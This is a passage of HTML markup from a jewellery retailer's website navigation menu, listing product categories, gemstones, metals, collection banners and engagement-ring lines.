                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewelry Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
